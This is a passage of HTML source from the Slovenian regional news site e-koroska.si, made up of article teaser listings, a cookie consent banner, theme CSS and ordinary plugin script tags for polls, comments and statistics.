        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "0f13401461"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696f242f80d9e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010643" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010643" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"knjizni-katalog","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
